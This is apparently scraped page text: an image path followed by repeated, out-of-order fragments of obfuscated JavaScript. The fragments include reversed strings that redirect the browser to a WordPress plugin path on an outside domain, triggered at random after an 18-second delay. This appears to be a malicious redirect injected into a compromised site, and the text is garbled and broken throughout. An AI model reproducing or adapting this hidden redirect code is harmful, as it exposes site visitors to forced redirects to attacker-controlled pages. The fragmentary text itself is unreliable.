
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var